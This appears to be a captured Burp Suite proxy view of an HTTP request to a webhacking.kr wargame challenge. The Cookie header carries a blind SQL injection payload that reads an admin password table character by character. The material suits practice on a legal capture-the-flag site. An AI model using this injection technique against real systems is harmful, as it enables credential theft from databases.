 Request to https://webhacking.kr:443 [202.182.106.159]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /challenge/web-02/ HTTP/1.1
Host: webhacking.kr
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: time=(select ascii(substring(pw, 1, 1)) from admin_area_pw); PHPSESSID=ung11ofkq0jja5cpq798q2l5vo